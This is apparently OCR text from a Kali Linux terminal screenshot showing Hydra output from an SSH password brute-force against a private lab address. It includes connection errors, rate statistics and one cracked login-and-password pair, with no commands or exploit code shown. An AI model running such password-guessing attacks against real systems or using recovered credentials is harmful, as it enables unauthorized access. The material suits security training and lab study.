 root@kali: ~
File Edit View Search Terminal Help
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://10.151.36.120:22
[INFO] Successful, password authentication is supported by ssh://10.151.36.120:2
2
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 12
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 14
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[22][ssh] host: 10.151.36.120   login: mirana   password: dragon
[ERROR] Received signal 15, going down ...
[STATUS] 501.00 tries/min, 501 tries in 00:01h, 1 todo in 00:01h, 16 active
[ERROR] Received signal 15, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[STATUS] 250.50 tries/min, 501 tries in 00:02h, 1 todo in 00:01h, 16 active
[ERROR] Received signal 15, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[STATUS] 167.00 tries/min, 501 tries in 00:03h, 1 todo in 00:01h, 16 active